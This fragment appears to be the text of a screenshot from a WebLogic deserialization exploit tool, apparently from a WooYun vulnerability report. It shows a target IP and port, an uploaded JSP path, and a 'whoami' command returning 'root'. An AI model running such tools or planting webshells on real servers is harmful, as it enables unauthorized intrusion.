 WebLogic Unserialization GetShell&CMD Exploit by rebe...
Host: 211.94.187.228 Port: 80 DisConn
FilePath: /opt/data/dzda/error/index.jsp Upload
CMD: whoami Execute
Result: root
www.wooyun.org
Connected!